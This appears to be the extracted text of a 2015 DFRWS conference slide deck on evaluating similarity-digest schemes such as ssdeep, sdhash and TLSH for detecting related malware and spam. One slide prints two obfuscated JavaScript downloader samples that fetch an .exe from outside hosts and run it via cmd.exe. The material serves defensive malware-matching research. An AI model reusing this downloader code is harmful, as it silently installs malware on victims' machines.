

On Criteria for Evaluating Similarity Digest Schemes DFRWS Dublin Mar 2015 Jonathan Oliver
What are Similarity Digests? • Traditional hashes (such as SHA1 and MD5) have the property that a small change to the file being hashed results in a completely different hash • Similarity Digests have the property that a small change to the file being hashed results in a small change to the digest – You can measure the similarity between 2 files by comparing their digests
Criteria previously considered… • Accuracy – Detection rates / FP rates – ROC Analysis – Accuracy when content exposed to random changes – Accuracy when content modified using adversarial techniques • Identifying encapsulated content • Anti-blacklisting • Anti-whitelisting • Performance – Evaluating digest – Comparing digests – Searching through large databases of digests • Size of the digest • Collision rates
Open Source Similarity Digests Broad categories • Context Triggered Piecewise Hashing – Ssdeep • Feature Extraction – Sdhash • Locality Sensitive Hashes – TLSH / Nilsimsa • Hybrid Approaches
Context Triggered Piecewise Hashing (Ssdeep) AAqxwyvfzfiizyvfzy qxwyvfzfiizyvfzyvqf vqfzyIDSNMLIDSM zyIDSNMLIDSMLS 101111 001001 LSzyfzyiqfzyipzyvfz zyfzyiqfzyipzyvfzyvf yvfqzyfqzyqaz9999 qzyfqzyqaz1234 ldslmldsmlcshjlksm ldslmldsmlcshjlksm saaaaaaaamlkfdsa saaaaaaaamlkfdsa 010101 010101 m;lfsmcmlmmkwkw m;lfsmcmlmmkwkw 45765j2o23nxncb 45765j2o23nxncb zzzyzyqfzypfuwyxfz yqfyzyqfzypfuwyxfzf fnnnnnnnnzyxsqfnz nnnnnnnnzyxsqfnz; 110011 100010 ;ysfzpzyzzxjxj45765 ysfzpzyzzxjxj45765 w2b23akapozpCSI w2b23akapozpCSI MLESUURRrxy222 MLESUURRrxyjjxc 22jzbsrz;yzrrj;rj;jr,zy bjzbsrz;yzrrj;rj;jr,zyn 000101 111011 nyn,25436532,fn',y yn,25436532,fn',yq qpkf pkf
Feature Extraction (Sdhash) AAqxwyvfzfiizyvfzy qxwyvfzfiizyvfzyvqf vqfzyIDSNMLIDSM zyIDSNMLIDSMLS LSzyfzyiqfzyipzyvfz zyfzyiqfzyipzyvfzyvf yvfqzyfqzyqaz9999 qzyfqzyqaz1234 ldslmldsmlcshjlksm ldslmldsmlcshjlksm saaaaaaaamlkfdsa saaaaaaaamlkfdsa Feature Feature m;lfsmcmlmmkwkw m;lfsmcmlmmkwkw 46677 46677 45765j2o23nxncb 45765j2o23nxncb zzzyzyqfzypfuwyxfz yqfyzyqfzypfuwyxfzf fnnnnnnnnzyxsqfnz nnnnnnnnzyxsqfnz; ;ysfzpzyzzxjxj45765 ysfzpzyzzxjxj45765 Feature w2b23akapozpCSI w2b23akapozpCSI 78902 Feature MLESUURRrxy222 MLESUURRrxyjjxc 92376 22jzbsrz;yzrrj;rj;jr,zy bjzbsrz;yzrrj;rj;jr,zyn nyn,25436532,fn',y yn,25436532,fn',yq qpkf pkf
Locality Sensitive Hashes (TLSH, Nilsimsa) AAqxwyvfzfiizyvfzy qxwyvfzfiizyvfzyvqf vqfzyIDSNMLIDSM zyIDSNMLIDSMLS LSzyfzyiqfzyipzyvfz zyfzyiqfzyipzyvfzyvf Bucket Bucket yvfqzyfqzyqaz9999 qzyfqzyqaz1234 56 56 ldslmldsmlcshjlksm ldslmldsmlcshjlksm saaaaaaaamlkfdsa saaaaaaaamlkfdsa m;lfsmcmlmmkwkw m;lfsmcmlmmkwkw 45765j2o23nxncb 45765j2o23nxncb zzzyzyqfzypfuwyxfz yqfyzyqfzypfuwyxfzf Bucket Bucket fnnnnnnnnzyxsqfnz nnnnnnnnzyxsqfnz; 89 89 ;ysfzpzyzzxjxj45765 ysfzpzyzzxjxj45765 w2b23akapozpCSI w2b23akapozpCSI MLESUURRrxy222 MLESUURRrxyjjxc 22jzbsrz;yzrrj;rj;jr,zy bjzbsrz;yzrrj;rj;jr,zyn nyn,25436532,fn',y yn,25436532,fn',yq qpkf pkf
Limitations • Cannot identify encrypted data as being similar • Compressed data must be uncompressed first Malware must be unpacked Malicious JavaScript must be evaluated / emulated Email attachments must be base64 decoded and unzipped Image files must be turned into a canonical format … In many applications, security knowledge must be applied to get at the content of interest.
Unpacking JavaScript
Unpacking JavaScript JS_AGENT.AEVS.8132.js JS_AGENT.AEVS.B7772.js function gn(n){var number=Math.random()*n;return function gn(n){var number=Math.random()*n;return Math.round(number)+'.exe'}try{aaa="obj";bb Math.round(number)+'.exe'}try{aaa="obj";bb b="ect";ccc="Adodb.";ddd="Stream";eee=" b="ect";ccc="Adodb.";ddd="Stream";eee=" Microsoft.";fff="XMLHTTP";lj='http://s.22236 Microsoft.";fff="XMLHTTP";lj='http://www.pu 0.com/ads/ads.jpg.exe';var ma164.com/pu/1.exe';var df=document.createElement(aaa+bbb);df.s df=document.createElement(aaa+bbb);df.s etAttribute("classid","clsid:BD96C556-65A3- etAttribute("classid","clsid:BD96C556-65A3- 11D0-983A-00C04FC29E36");var 11D0-983A-00C04FC29E36");var x=df.CreateObject(eee+fff,"");var x=df.CreateObject(eee+fff,"");var S=df.CreateObject(ccc+ddd,"");S.type=1;x. S=df.CreateObject(ccc+ddd,"");S.type=1;x. open("GET",lj,0);x.send();mz1=gn(1000);va open("GET",lj,0);x.send();mz1=gn(1000);va r r F=df.CreateObject("Scripting.FileSystemOb F=df.CreateObject("Scripting.FileSystemOb ject","");var tmp=F.GetSpecialFolder(0);var ject","");var tmp=F.GetSpecialFolder(0);var t2;t2=F.BuildPath(tmp,"rising"+mz1);mz1=F. t2;t2=F.BuildPath(tmp,"rising"+mz1);mz1=F. BuildPath(tmp,mz1);S.Open();S.Write(x.res BuildPath(tmp,mz1);S.Open();S.Write(x.res ponseBody);S.SaveToFile(mz1,2);S.Close() ponseBody);S.SaveToFile(mz1,2);S.Close() ;F.MoveFile(mz1,t2);var ;F.MoveFile(mz1,t2);var Q=df.CreateObject("Shell.Application","");ex Q=df.CreateObject("Shell.Application","");ex p1=F.BuildPath(tmp+'\system32','cmd.exe'); p1=F.BuildPath(tmp+'\system32','cmd.exe'); Q.ShellExecute(exp1,' /c Q.ShellExecute(exp1,' /c '+t2,"","open",0)}catch(i){i=1} '+t2,"","open",0)}catch(i){i=1} Ssdeep / TLSH / Sdhash all identify these as matching
Experiments with variation: Image spam Manipulation Image 1 Image 2 Changing image height and width; Adding dots, and dashes Changing image height and width; Changing background colour Image rotation
Malware: Metamorphism and Function splits • Malware author used automatic function split engine – Break a function into several pieces – Connect them through unconditional jumps – The following shows Hex-Rays decompiler gets confused
Malware: Results on recent malware family Dropper files collected from ongoing ransom-ware outbreak. TLSH / Ssdeep / Sdhash ineffective. When provided content derived from emulation then perfect matching occurred • TLSH 78/78 score < 8 • Sdhash 78/78 score > 94 • Ssdeep 78/78 score > 93
Thresholds: Similar Legitimate Executable Files Legitimate programs share common code and libraries with other legitimate programs and with malware - processing argc/argv - stdio library - … For example, Linux utilities “ wc ” and “ uniq ” can match for unexpected reasons – they share the author David MacKenzie. Makes setting a threshold for matching significantly more difficult.
ROC curves
Design / Research • Identifying encapsulated content is a useful criteria. - Often requires specialized processing Should not be considered a primary criteria • Schemes can be resistant to certain types of changes and vulnerable to others – In adversarial situations, the scheme is only as strong as its vulnerabilities Minimax-like evaluation would be useful
Design / Research (cont.) • Resistance to random changes - Schemes vary in this measure - Randomness is used ubiquitously by spammers / malware authors A useful criteria for evaluation • Scalable searching through large databases of digests - A smooth ROC curve makes this feasible A useful criteria for evaluation
Conclusions / Questions • Similarity Digests are a useful tool for real world security problems • When designing / doing research on these types of schemes, it is important to do adversarial evaluation – a mathematical basis for comparing similarity digests in an adversarial environment? • Can Hybrid approaches combine the best parts of different schemes?
Resources and Acknowledgement Acknowledgements: Scott Forman, Vic Hargrave, Chun Cheng. Open source on Github https://github.com/trendmicro/tlsh/ Papers https://www.academia.edu/7833902/TLSH_-A_Locality_Sensitive_Hash https://www.academia.edu/9768744/On_Attacking_Locality_Sensitive_Hashes_and_Similarity_Digests
Recommend
More recommend